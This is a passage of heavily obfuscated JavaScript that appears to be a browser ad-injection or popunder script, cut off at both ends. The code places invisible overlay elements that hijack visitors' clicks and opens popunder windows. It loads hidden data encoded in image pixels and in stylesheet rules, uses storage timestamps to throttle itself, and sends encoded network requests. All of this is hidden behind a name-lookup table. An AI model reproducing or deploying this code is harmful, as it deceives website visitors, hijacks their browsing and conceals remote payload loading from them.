M(n){return n[Math[$.Ix](Math[$.BH]()*n[$.Gr])];}break;case $.Bg:var c=e($.Fo),i=e($.CI),a=e($.x),f=e($.Fp),s=e($.BC),v=e($.Fq),l=e($.Bg),r=new g($.Fr,$.Bh),u=new g($.Fs),o=new g($.Ft),w=[$.Cw,$.Cx,$.Cy,$.Cz,$.DA,$.DB,$.DC,$.DD,$.DE],m=[$.m,$.DF,$.Cz,$.DG,$.DH,$.DI,$.DJ],b=[$.Da,$.Db,$.Dc,$.Dd,$.De,$.Df,$.Dg,$.Dh,$.Di],y=[$.Dj,$.Dk,$.Dl,$.Dm,$.Dn,$.Do,$.Dp,$.Dq],p=[$.Fc,s.e[$.Ba]($.Bd)][$.Ju]($.BJ),_=$.$();break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.kn=function(n){for($._BD=$.BC;$._BD<$.Bg;$._BD+=$.x){switch($._BD){case $.x:return $.Gt+($.BC,a.N)()+$.JA+t+$.dm+e;break;case $.BC:var t=M(w),e=d(O(n));break;}}},t.xn=T,t.In=S,t.Pn=A,t.En=k,t.Bn=function(n,t,e,r){for($._Em=$.BC;$._Em<$.CI;$._Em+=$.x){switch($._Em){case $.Bu:return($.BC,l[$.Dt])(e+$.cA+n),function n(t,e,r,u,o){for($._Eh=$.BC;$._Eh<$.Bg;$._Eh+=$.x){switch($._Eh){case $.x:return u&&u!==f.Nn?i?i(e,r,u,o)[$.bg](function(n){return n;})[$.eh](function(){return n(t,e,r,u,o);}):A(e,r,u,o):i?_[i](e,r||$.fj)[$.bg](function(n){return h[p]=i,n;})[$.eh](function(){return n(t,e,r,u,o);}):new Promise(function(n,t){return t();});break;case $.BC:var i=t[$.ch]();break;}}}(u,n,t,e,r)[$.bg](function(n){return n&&n[$.Cm]?n:$.$($.dq,$.ds,$.Cm,n);});break;case $.x:var u=(e=e?e[$.cD]():$.BJ)&&e!==f.Nn?[][$.bx](j):(o=[h[p]][$.bx](Object[$.Jn](_)),o[$.Jr](function(n,t){return n&&o[$.Jl](n)===t;}));break;case $.Bg:var o;break;case $.BC:n=O(n);break;}}};break;case $.GH:function k(n,t,e,r){for($._DF=$.BC;$._DF<$.Bu;$._DF+=$.x){switch($._DF){case $.Bg:return($.BC,c.zn)(o,n,t,e,r)[$.bg](function(n){return($.BC,v.qn)(s.e,u),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,u,o),n;});break;case $.x:var u=$.Ih,o=($.BC,i.X)();break;case $.BC:($.BC,l[$.Dt])($.aI),($.BC,i.$)(($.BC,a.N)());break;}}}break;case $.Fu:function O(n){return r[$.JE](n)?n:u[$.JE](n)?$.ck+n:o[$.JE](n)?$.Gt+window[$.cB][$.em]+n:window[$.cB][$.ce][$.Gx]($.JA)[$.Bf]($.BC,-$.x)[$.bx](n)[$.Ju]($.JA);}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ck=$.BC;$._Ck<$.Bu;$._Ck+=$.x){switch($._Ck){case $.Bg:var r=e($.Fj),u=e($.Fu),a=t.Hn=new g($.Jx,$.BJ),o=($.CH!=typeof document?document:$.$($.a,null))[$.a];break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.Hn=void $.BC,t.Fn=function(r,u,o){for($._Ca=$.BC;$._Ca<$.Bg;$._Ca+=$.x){switch($._Ca){case $.x:return r[$.an]=i[c],r[$.Gr]=i[$.Gr],function(n){for($._By=$.BC;$._By<$.Bg;$._By+=$.x){switch($._By){case $.x:if(t===u)for(;e--;)c=(c+=o)>=i[$.Gr]?$.BC:c,r[$.an]=i[c];break;case $.BC:var t=n&&n[$.Dj]&&n[$.Dj].id,e=n&&n[$.Dj]&&n[$.Dj][$.Id];break;}}};break;case $.BC:var i=r[$.EI][$.Gx](a)[$.Jr](function(n){return!a[$.JE](n);}),c=$.BC;break;}}},t.Gn=function(n){for($._p=$.BC;$._p<$.Bg;$._p+=$.x){switch($._p){case $.x:t[$.ao]=n,o[$.F](t);break;case $.BC:var t=new Event(u.rn);break;}}},t.Jn=function(e,n){return Array[$.Bv](null,$.$($.Gr,n))[$.Jm](function(n,t){return($.BC,r.nn)(e,t);})[$.Ju]($.es);};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dc=$.BC;$._Dc<$.Fj;$._Dc+=$.x){switch($._Dc){case $.Bu:function o(){for($._CG=$.BC;$._CG<$.Bg;$._CG+=$.x){switch($._CG){case $.x:try{r[$.A]=t[$.A];}catch(n){for($._Bt=$.BC;$._Bt<$.Bg;$._Bt+=$.x){switch($._Bt){case $.x:r[$.A]=e&&e[$.dp][$.A];break;case $.BC:var e=[][$.cz][$.Be](t[$.J]($.BI),function(n){return $.n===n[$.i];});break;}}}break;case $.BC:var t=r[$.JB];break;}}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:$.CH!=typeof window&&(r[$.Jy]=window,void $.BC!==window[$.at]&&(r[$.bp]=window[$.at])),$.CH!=typeof document&&(r[$.JB]=document,r[$.Jz]=document[u]),$.CH!=typeof navigator&&(r[$.Ir]=navigator),o(),r[$.EF]=function(){for($._CB=$.BC;$._CB<$.Bg;$._CB+=$.x){switch($._CB){case $.x:try{for($._BI=$.BC;$._BI<$.Bg;$._BI+=$.x){switch($._BI){case $.x:return n[$.CC][$.p](t),t[$.By]!==n[$.CC]?!$.x:(t[$.By][$.bC](t),r[$.Jy]=window[$.Jv],r[$.JB]=r[$.Jy][$.y],o(),!$.BC);break;case $.BC:var n=window[$.Jv][$.y],t=n[$.A]($.Cw);break;}}}catch(n){return!$.x;}break;case $.BC:if(!window[$.Jv])return null;break;}}},r[$.EG]=function(){try{return r[$.JB][$.a][$.By]!==r[$.JB][$.CC]&&(r[$.dr]=r[$.JB][$.a][$.By],r[$.dr][$.m][$.q]&&$.Hk!==r[$.dr][$.m][$.q]||(r[$.dr][$.m][$.q]=$.fH),!$.BC);}catch(n){return!$.x;}},t[$.Bx]=r;break;case $.Bg:var r=$.$(),u=$.Gs[$.Gx]($.BJ)[$.Jq]()[$.Ju]($.BJ);break;case $.BC:$.CG;break;}}},function(n,t,e){for($._c=$.BC;$._c<$.Fu;$._c+=$.x){switch($._c){case $.Fj:u[$.m][$.Gu]=o,u[$.m][$.Gv]=i;break;case $.Bg:t.Ln=$.Hs,t.Xn=$.Ho,t.Yn=$.Ht,t.Zn=[$.Ij,$.Ik,$.Il,$.Im,$.In,$.Io],t.$n=$.Hu,t.Kn=$.z;break;case $.Bu:var r=t.Qn=$.Ip,u=t.Wn=document[$.A](r),o=t.Vn=$.JF,i=t.nt=$.JG;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:t.tt=$.Hv,t.et=[$.Ip,$.Iq,$.Hj,$.Ir,$.Ic],t.rt=[$.Is,$.It,$.Iu],t.ut=$.Hw,t.ot=$.Hx,t.it=!$.BC,t.ct=!$.x,t.at=$.Hy,t.ft=$.Hz,t.st=$.IA,t.dt=$.IB;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._G=$.BC;$._G<$.Bu;$._G+=$.x){switch($._G){case $.Bg:t.vt=$.IC,t.lt=$.Cn,t.wt=$.ID,t.ht=$.IE,t.mt=$.IF,t.Nn=$.IG,t.bt=$.IH;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._i=$.BC;$._i<$.Fj;$._i+=$.x){switch($._i){case $.Bu:var i=window[$.Gp]||o[$.Bx];break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:t[$.Bx]=i;break;case $.Bg:var r,u=e($.Fv),o=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.BC:$.CG;break;}}},function(pj,qj){for($._Bp=$.BC;$._Bp<$.CI;$._Bp+=$.x){switch($._Bp){case $.Bu:pj[$.Bb]=rj;break;case $.x:rj=function(){return this;}();break;case $.Bg:try{rj=rj||Function($.Jp)()||eval($.bd);}catch(n){$.di==typeof window&&(rj=window);}break;case $.BC:var rj;break;}}},function(n,t,e){for($._DG=$.BC;$._DG<$.Fj;$._DG+=$.x){switch($._DG){case $.Bu:function b(n){return($.BC,u.ln)()?null:(($.BC,s[$.Dt])($.cn),($.BC,u.mn)(),c.g===w._n&&($.BC,o.yt)()&&($.BC,o.pt)(($.BC,r.B)()),window[i.z]=d.Bn,($.BC,l[$.Bx])(c.g,n)[$.bg](function(){($.BC,h.yn)([c.e,c.a],($.BC,r.N)()),c.g===w._n&&($.BC,o._t)();}));}break;case $.x:var r=e($.x),u=e($.Fw),o=e($.Fx),i=e($.Bu),c=e($.BC),a=m(e($.Iv)),f=e($.Fu),s=e($.Bg),d=e($.Fy),v=e($.Fz),l=m(e($.Iw)),w=e($.Fn),h=e($.Fm);break;case $.CI:($.BC,u.sn)(),window[c.I]=b,window[c.P]=b,setTimeout(b,i.U),($.BC,v.Gn)(f.en),($.BC,a[$.Bx])();break;case $.Bg:function m(n){return n&&n[$.Br]?n:$.$($.Bx,n);}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._o=$.BC;$._o<$.Fu;$._o+=$.x){switch($._o){case $.Fj:a[$.EI]=($.BC,o.Jn)(i.k,s),f[$.EI]=i.A,window[$.B]($.Gn,($.BC,o.Fn)(a,r.en,u.L)),window[$.B]($.Gn,($.BC,o.Fn)(f,r.en,$.x));break;case $.Bg:var r=e($.Fu),u=e($.Bu),o=e($.Fz),i=e($.BC),c=t.D=$.$(),a=t[$.Gq]=$.$(),f=t[$.EH]=$.$();break;case $.Bu:c[$.EI]=i.S,window[$.B]($.Gn,($.BC,o.Fn)(c,r.en,$.x));break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.EH]=t[$.Gq]=t.D=void $.BC;break;case $.CI:var s=c[$.Gr]*u.L;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dl=$.BC;$._Dl<$.CI;$._Dl+=$.x){switch($._Dl){case $.Bu:function s(n,t){try{for($._Bf=$.BC;$._Bf<$.Bg;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.Jl](e)+i;break;case $.BC:var e=n[$.Jr](function(n){return-$.x<n[$.Jl](t);})[$.ch]();break;}}}catch(n){return $.BC;}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.un=function(n){for($._h=$.BC;$._h<$.Bg;$._h+=$.x){switch($._h){case $.x:return $.x;break;case $.BC:{for($._g=$.BC;$._g<$.Bg;$._g+=$.x){switch($._g){case $.x:if(o[$.JE](n))return $.Bg;break;case $.BC:if(u[$.JE](n))return $.Bu;break;}}}break;}}},t.in=function(n){return s(c,n);},t.cn=function(n){return s(a,n[$.bJ]());},t.fn=function(n){return s(f,n);},t.an=function(n){return n[$.Gx]($.JA)[$.Bf]($.x)[$.Jr](function(n){return n;})[$.ch]()[$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ]()[$.Gx]($.BJ)[$.dh](function(n,t){return n+($.BC,r[$.Dw])(t);},$.BC)%$.Fu+$.x;};break;case $.Bg:var r=e($.Fj),u=new g($.GA,$.Bh),o=new g($.GB,$.Bh),i=$.Bg,c=[[$.EJ],[$.Ea,$.Eb,$.Ec],[$.Ed,$.Ee],[$.Ef,$.Eg,$.Eh],[$.Ei,$.Ej]],a=[[$.Ek],[-$.Fe],[-$.Ff],[-$.Fg,-$.Fh],[$.El,$.Ec,-$.Ek,-$.Fi]],f=[[$.Em],[$.En],[$.Eo],[$.Ep],[$.Eq]];break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ba=$.BC;$._Ba<$.Bu;$._Ba+=$.x){switch($._Ba){case $.Bg:var r,u=e($.GC),o=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(n,t,e){for($._BC=$.BC;$._BC<$.CI;$._BC+=$.x){switch($._BC){case $.Bu:return r[$.By][$.bC](r),u;break;case $.x:r[$.m][$.r]=$.BA,r[$.m][$.s]=$.BA,r[$.m][$.u]=$.BC,r[$.i]=$.n,(o[$.Bx][$.JB][$.c]||o[$.Bx][$.Jz])[$.p](r);break;case $.Bg:var u=r[$.w][$.au][$.Be](o[$.Bx][$.Jy],n,t,e);break;case $.BC:var r=o[$.Bx][$.JB][$.A]($.BI);break;}}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._De=$.BC;$._De<$.GH;$._De+=$.x){switch($._De){case $.Fn:function j(n){for($._r=$.BC;$._r<$.Bu;$._r+=$.x){switch($._r){case $.Bg:t.V(function(){w=t;});break;case $.x:var t=($.BC,v.Q)(n);break;case $.BC:($.BC,o.yn)([d.e,d.a],($.BC,i.N)());break;}}}break;case $.CI:function b(){for($._Cz=$.BC;$._Cz<$.Bu;$._Cz+=$.x){switch($._Cz){case $.Bg:l=n[$.Jm](function(n){for($._z=$.BC;$._z<$.Bg;$._z+=$.x){switch($._z){case $.x:return i[$.q]=f.Kn,i[$.Jv]=e+$.ca,i[$.ab]=r+$.ca,i[$.r]=u+$.ca,i[$.s]=o+$.ca,p(i);break;case $.BC:var t=($.BC,a[$.Dx])(n),e=t[$.Jv],r=t[$.ab],u=t[$.bm],o=t[$.bn],i=$.$();break;}}}),m=setTimeout(b,f.Ln);break;case $.x:var n=($.BC,a[$.Dy])(f.Yn)[$.Jr](function(n){for($._Cr=$.BC;$._Cr<$.Bg;$._Cr+=$.x){switch($._Cr){case $.x:return!f.Zn[$.eB](function(n){return[t,e][$.Ju](f.$n)===n;});break;case $.BC:var t=n[$.bm],e=n[$.bn];break;}}});break;case $.BC:y();break;}}}break;case $.Fw:function _(n,t){for($._n=$.BC;$._n<$.Bg;$._n+=$.x){switch($._n){case $.x:return Math[$.Ix](r);break;case $.BC:var e=t-n,r=Math[$.BH]()*e+n;break;}}}break;case $.Bu:var l=[],w=void $.BC,h=void $.BC,m=void $.BC;break;case $.Fm:function g(n){return n[_($.BC,n[$.Gr])];}break;case $.Fj:function y(){l=l[$.Jr](function(n){return n[$.By]&&n[$.By][$.bC](n),!$.x;}),m&&clearTimeout(m);}break;case $.Bg:var r,u=e($.GD),c=(r=u)&&r[$.Br]?r:$.$($.Bx,r),a=e($.Fw),f=e($.GE),s=e($.GF),d=e($.BC),o=e($.Fm),i=e($.x),v=e($.CI);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.gt=b,t.jt=y,t.Mt=p,t.Ot=j,t.pt=function(o){for($._Db=$.BC;$._Db<$.CI;$._Db+=$.x){switch($._Db){case $.Bu:j(o),h=function(n){($.BC,s.Tt)()&&(n&&n[$.eH]&&($.BC,a[$.EA])(n[$.eH])||(n[$.cq](),n[$.cr](),y(),(document[$.c]||document[$.k])[$.p](i[$.bz])));},window[$.B](f.ut,h,f.it),i[$.Hy][$.B](f.ot,function(n){for($._CJ=$.BC;$._CJ<$.Bg;$._CJ+=$.x){switch($._CJ){case $.x:($.BC,s.St)(),n[$.cq](),n[$.cr](),n[$.cs](),w&&w()?j(o):($.BC,c[$.Bx])(t,e,r,u,!$.BC),i[$.bz][$.dc]();break;case $.BC:var t=$.BJ+i[$.Hy][$.ce],e=d._&&d._[$.eg]&&d._[$.eg][$.eu],r=d._&&d._[$.eg]&&d._[$.eg][$.ev],u=d._&&d._[$.eg]&&d._[$.eg][$.ew];break;}}},f.it);break;case $.x:($.BC,s.Tt)(n)&&b();break;case $.Bg:var i=function(n){for($._BB=$.BC;$._BB<$.Fu;$._BB+=$.x){switch($._BB){case $.Fj:return i[$.bz]=r,i[$.Hy]=o,i;break;case $.Bg:var o=r[$.J]($.Bp)[$.BC];break;case $.Bu:o[$.by]=f.tt,o[$.m][$.q]=$.cl,o[$.m][$.Gu]=_($.dC,$.dD),o[$.m][$.r]=_($.de,$.df)+$.dB,o[$.m][$.s]=_($.de,$.df)+$.dB,o[$.m][$.Jv]=_($.BC,$.CI)+$.ca,o[$.m][$.cc]=_($.BC,$.CI)+$.ca,o[$.m][$.ab]=_($.BC,$.CI)+$.ca,o[$.m][$.cd]=_($.BC,$.CI)+$.ca;break;case $.x:r[$.Bq]=u;break;case $.CI:var i=$.$();break;case $.BC:var t=g(f.et),e=g(f.rt),r=document[$.A](t),u=e[$.Bi]($.ci,n);break;}}}(o);break;case $.BC:var n=new Date()[$.bH]();break;}}},t._t=function(){for($._q=$.BC;$._q<$.Bg;$._q+=$.x){switch($._q){case $.x:y();break;case $.BC:h&&window[$.C](f.ut,h,f.it);break;}}},t.yt=function(){return void $.BC===h;};break;case $.Fu:function p(t){for($._Bb=$.BC;$._Bb<$.Bg;$._Bb+=$.x){switch($._Bb){case $.x:return Object[$.Jn](t)[$.l](function(n){e[$.m][n]=t[n];}),(document[$.c]||document[$.k])[$.p](e),e;break;case $.BC:var e=f.Wn[$.CE](f.ct);break;}}}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ce=$.BC;$._Ce<$.Bu;$._Ce+=$.x){switch($._Ce){case $.Bg:var r,u=e($.GG),a=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(t,n,e,r,u){for($._CA=$.BC;$._CA<$.Bg;$._CA+=$.x){switch($._CA){case $.x:return setTimeout(function(){for($._Bo=$.BC;$._Bo<$.Bu;$._Bo+=$.x){switch($._Bo){case $.Bg:if(u)try{c[$.cC]=null;}catch(n){}break;case $.x:try{c[$.y][$.cB]=t;}catch(n){window[$.au](t,i);}break;case $.BC:try{if(c[$.be])throw new Error();}catch(n){return;}break;}}},n||$.av),c;break;case $.BC:var o=e||($.BC,a[$.Bx])(r),i=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),c=window[$.au](o,i);break;}}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Cl=$.BC;$._Cl<$.CI;$._Cl+=$.x){switch($._Cl){case $.Bu:var o=$.Ce,f=new g($.GI,$.Bh),s=new g($.GJ,$.Bh);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(i){for($._Cc=$.BC;$._Cc<$.CI;$._Cc+=$.x){switch($._Cc){case $.Bu:return r||u||o;break;case $.x:t[$.aF](function(n,t){try{for($._BG=$.BC;$._BG<$.Bg;$._BG+=$.x){switch($._BG){case $.x:return u===o?$.BC:o<u?-$.x:$.x;break;case $.BC:var e=n[$.as](),r=t[$.as](),u=e[$.r]*e[$.s],o=r[$.r]*r[$.s];break;}}}catch(n){return $.BC;}});break;case $.Bg:var e=t[$.Jr](function(n){for($._Bg=$.BC;$._Bg<$.Bg;$._Bg+=$.x){switch($._Bg){case $.x:return e||r||u;break;case $.BC:var t=[][$.Bf][$.Be](n[$.eD])[$.Ju]($.cp),e=f[$.JE](n.id),r=f[$.JE](n[$.i]),u=f[$.JE](t);break;}}}),r=$.BC<e[$.Gr]?e[$.BC][$.i]:$.BJ,u=$.BC<t[$.Gr]?t[$.BC][$.i]:$.BJ;break;case $.BC:var c=($.BC,a[$.Bx])(window[$.cB][$.ce]),n=document[$.E]($.ba),t=[][$.Bf][$.Be](n)[$.Jr](function(n){for($._Bv=$.BC;$._Bv<$.Bg;$._Bv+=$.x){switch($._Bv){case $.x:return u&&!r&&!o;break;case $.BC:var t=($.BC,a[$.Bx])(n[$.i]),e=t[$.eJ]()===c[$.eJ](),r=-$.x<n[$.i][$.Jl]($.el),u=e||!i,o=s[$.JE](n[$.i]);break;}}});break;}}};break;case $.Bg:var r,u=e($.GH),a=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ee=$.BC;$._Ee<$.Fw;$._Ee+=$.x){switch($._Ee){case $.Fj:function v(){for($._v=$.BC;$._v<$.Fj;$._v+=$.x){switch($._v){case $.Bu:var t=n[$.Gx](i.H),e=c(t,$.Bu),r=e[$.BC],u=e[$.x],o=e[$.Bg];break;case $.x:try{n=h[f]||$.BJ;}catch(n){}break;case $.CI:return[parseInt(r,$.GH)||new Date()[$.bH](),parseInt(o,$.GH)||$.BC,parseInt(u,$.GH)||$.BC];break;case $.Bg:try{n||(n=sessionStorage[f]||$.BJ);}catch(n){}break;case $.BC:var n=void $.BC;break;}}}break;case $.Bg:var c=function(n,t){for($._EJ=$.BC;$._EJ<$.Bu;$._EJ+=$.x){switch($._EJ){case $.Bg:throw new TypeError($.JH);break;case $.x:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._EF=$.BC;$._EF<$.Bu;$._EF+=$.x){switch($._EF){case $.Bg:return e;break;case $.x:try{for(var i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.ey]())[$.fD])&&(e[$.aa](i[$.Id]),!t||e[$.Gr]!==t);r=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!r&&c[$.fl]&&c[$.fl]();}finally{if(u)throw o;}}break;case $.BC:var e=[],r=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(Array[$.Ja](n))return n;break;}}};break;case $.Bu:t.Tt=function(){for($._Bi=$.BC;$._Bi<$.Fj;$._Bi+=$.x){switch($._Bi){case $.Bu:if(o&&i)return!$.BC;break;case $.x:if(e+s<new Date()[$.bH]())return l(new Date()[$.bH](),$.BC,$.BC),$.BC<a.v;break;case $.CI:return!$.x;break;case $.Bg:var o=u<a.v,i=r+d<new Date()[$.bH]();break;case $.BC:var n=v(),t=c(n,$.Bu),e=t[$.BC],r=t[$.x],u=t[$.Bg];break;}}},t.St=function(){for($._l=$.BC;$._l<$.Bg;$._l+=$.x){switch($._l){case $.x:l(e,new Date()[$.bH](),r+$.x);break;case $.BC:var n=v(),t=c(n,$.Bu),e=t[$.BC],r=t[$.Bg];break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:function l(n,t,e){for($._m=$.BC;$._m<$.Bu;$._m+=$.x){switch($._m){case $.Bg:try{sessionStorage[f]=r;}catch(n){}break;case $.x:try{h[f]=r;}catch(n){}break;case $.BC:var r=[n,e,t][$.Ju](i.H);break;}}}break;case $.CI:var r=e($.Ga),i=e($.Bu),a=e($.BC),f=$.Er+a.e+$.Jw,s=a.w*r.At,d=a.h*r.kt;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._H=$.BC;$._H<$.Bu;$._H+=$.x){switch($._H){case $.Bg:t.kt=$.II,t.At=$.IJ;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dz=$.BC;$._Dz<$.Fj;$._Dz+=$.x){switch($._Dz){case $.Bu:function o(n){for($._Dx=$.BC;$._Dx<$.Bg;$._Dx+=$.x){switch($._Dx){case $.x:o!==l&&o!==w||(t===h?(s[$.br]=m,s[$.dj]=v.g,s[$.bv]=v.e,s[$.dk]=v.a):t!==b||!i||a&&!f||(s[$.br]=y,s[$.bt]=i,($.BC,d.Bn)(e,c,u,r)[$.bg](function(n){for($._Df=$.BC;$._Df<$.Bg;$._Df+=$.x){switch($._Df){case $.x:t[$.br]=_,t[$.bq]=e,t[$.bt]=i,t[$.Dj]=n,g(o,t);break;case $.BC:var t=$.$();break;}}})[$.eh](function(n){for($._Dq=$.BC;$._Dq<$.Bg;$._Dq+=$.x){switch($._Dq){case $.x:t[$.br]=p,t[$.bq]=e,t[$.bt]=i,t[$.Dh]=n&&n[$.Gn],g(o,t);break;case $.BC:var t=$.$();break;}}})),s[$.br]&&g(o,s));break;case $.BC:var e=n&&n[$.Dj]&&n[$.Dj][$.bq],t=n&&n[$.Dj]&&n[$.Dj][$.br],r=n&&n[$.Dj]&&n[$.Dj][$.c],u=n&&n[$.Dj]&&n[$.Dj][$.bs],o=n&&n[$.Dj]&&n[$.Dj][$.Iz],i=n&&n[$.Dj]&&n[$.Dj][$.bt],c=n&&n[$.Dj]&&n[$.Dj][$.bu],a=n&&n[$.Dj]&&n[$.Dj][$.bv],f=a===v.e||a===v.a,s=$.$();break;}}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(){for($._BF=$.BC;$._BF<$.Bg;$._BF+=$.x){switch($._BF){case $.x:window[$.B]($.Gn,o);break;case $.BC:try{(r=new BroadcastChannel(l))[$.B]($.Gn,o),(u=new BroadcastChannel(w))[$.B]($.Gn,o);}catch(n){}break;}}};break;case $.CI:function g(n,t){for($._t=$.BC;$._t<$.Bg;$._t+=$.x){switch($._t){case $.x:window[$.Iy](t,$.Jo);break;case $.BC:switch(t[$.Iz]=n){case w:u[$.Iy](t);break;case l:default:r[$.Iy](t);}break;}}}break;case $.Bg:var d=e($.Fy),v=e($.BC),l=$.Cf,w=$.Cg,h=$.Ch,m=$.Ci,b=$.Cj,y=$.Ck,p=$.Cl,_=$.Cm,r=void $.BC,u=void $.BC;break;case $.BC:$.CG;break;}}},function(n,t,r){for($._Ej=$.BC;$._Ej<$.Fw;$._Ej+=$.x){switch($._Ej){case $.Fj:function j(n){return e(c(n)[$.Gx]($.BJ)[$.Jm](function(n){return $.dB+($.HJ+n[$.aw]($.BC)[$.Ba]($.Gb))[$.Bf](-$.Bg);})[$.Ju]($.BJ));}break;case $.Bg:var y=$.Fd==typeof Symbol&&$.Jt==typeof Symbol[$.Jj]?function(n){return typeof n;}:function(n){return n&&$.Fd==typeof Symbol&&n[$.fA]===Symbol&&n!==Symbol[$.Bk]?$.Jt:typeof n;};break;case $.Bu:t.Cn=function(n,i){return new f[$.Bx](function(r,u){for($._EE=$.BC;$._EE<$.Bg;$._EE+=$.x){switch($._EE){case $.x:o[$.ce]=n,o[$.by]=p.ft,o[$.br]=p.dt,o[$.cf]=p.st,document[$.CC][$.co](o,document[$.CC][$.Bt]),o[$.cI]=function(){for($._EA=$.BC;$._EA<$.Bg;$._EA+=$.x){switch($._EA){case $.x:var t,e;break;case $.BC:try{for($._Dr=$.BC;$._Dr<$.Bg;$._Dr+=$.x){switch($._Dr){case $.x:o[$.By][$.bC](o),i===_.mt?r(M(n)):r(j(n));break;case $.BC:var n=(t=o[$.ce],((e=Array[$.Bk][$.Bf][$.Be](document[$.fB])[$.Jr](function(n){return n[$.ce]===t;})[$.ah]()[$.fc])[$.BC][$.fd][$.fe]($.fh)?e[$.BC][$.m][$.fk]:e[$.Bg][$.m][$.fk])[$.Bf]($.x,-$.x));break;}}}catch(n){u();}break;}}},o[$.Go]=function(){o[$.By][$.bC](o),u();};break;case $.BC:var o=document[$.A](p.at);break;}}});},t.Rn=function(t,w){return new f[$.Bx](function(v,n){for($._Ei=$.BC;$._Ei<$.Bg;$._Ei+=$.x){switch($._Ei){case $.x:l[$.cf]=$.cm,l[$.i]=t,l[$.cI]=function(){for($._Ec=$.BC;$._Ec<$.Fw;$._Ec+=$.x){switch($._Ec){case $.Fj:var f=d(o[$.Ju]($.BJ)[$.ek]($.BC,u)),s=w===_.mt?M(f):j(f);break;case $.Bg:var t=n[$.dz]($.eF);break;case $.Bu:t[$.dn](l,$.BC,$.BC);break;case $.x:n[$.r]=l[$.r],n[$.s]=l[$.s];break;case $.Fu:return v(s);break;case $.CI:for(var e=t[$.eA]($.BC,$.BC,l[$.r],l[$.s]),r=e[$.Dj],u=r[$.Bf]($.BC,$.Fz)[$.Jr](function(n,t){return(t+$.x)%$.CI;})[$.Jq]()[$.dh](function(n,t,e){return n+t*Math[$.ei]($.fb,e);},$.BC),o=[],c=$.Fz;c<r[$.Gr];c++)if((c+$.x)%$.CI){for($._EI=$.BC;$._EI<$.Bg;$._EI+=$.x){switch($._EI){case $.x:(w===_.mt||$.fn<=a)&&o[$.aa](i[$.o](a));break;case $.BC:var a=r[c];break;}}}break;case $.BC:var n=document[$.A]($.eE);break;}}},l[$.Go]=function(){return n();};break;case $.BC:var l=new Image();break;}}});},t.Un=function(u,o){for($._EB=$.BC;$._EB<$.Bg;$._EB+=$.x){switch($._EB){case $.x:return new f[$.Bx](function(t,e){for($._Dw=$.BC;$._Dw<$.Bg;$._Dw+=$.x){switch($._Dw){case $.x:if(r[$.au](c,u),r[$.bu]=i,r[$.cH]=!$.BC,r[$.cF](_.vt,d(encodeURI(o))),r[$.cI]=function(){for($._DI=$.BC;$._DI<$.Bg;$._DI+=$.x){switch($._DI){case $.x:n[$.dq]=r[$.dq],n[$.Cm]=i===_.ht?JSON[$.en](r[$.Cm]):r[$.Cm],$.BC<=[$.ds,$.dt][$.Jl](r[$.dq])?t(n):e(new Error($.ea+r[$.dq]+$.cp+r[$.eo]+$.et+o));break;case $.BC:var n=$.$();break;}}},r[$.Go]=function(){e(new Error($.ea+r[$.dq]+$.cp+r[$.eo]+$.et+o));},c===_.bt){for($._Ds=$.BC;$._Ds<$.Bg;$._Ds+=$.x){switch($._Ds){case $.x:r[$.cF](_.lt,_.wt),r[$.dA](n);break;case $.BC:var n=$.di===(void $.BC===a?$.CH:y(a))?JSON[$.en](a):a;break;}}}else r[$.dA]();break;case $.BC:var r=new window[$.cj]();break;}}});break;case $.BC:var i=$.Bg<arguments[$.Gr]&&void $.BC!==arguments[$.Bg]?arguments[$.Bg]:_.ht,c=$.Bu<arguments[$.Gr]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Nn,a=$.CI<arguments[$.Gr]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.$();break;}}},t.zn=function(t,w){for($._ED=$.BC;$._ED<$.Bg;$._ED+=$.x){switch($._ED){case $.x:return new f[$.Bx](function(o,i){for($._Dy=$.BC;$._Dy<$.Bu;$._Dy+=$.x){switch($._Dy){case 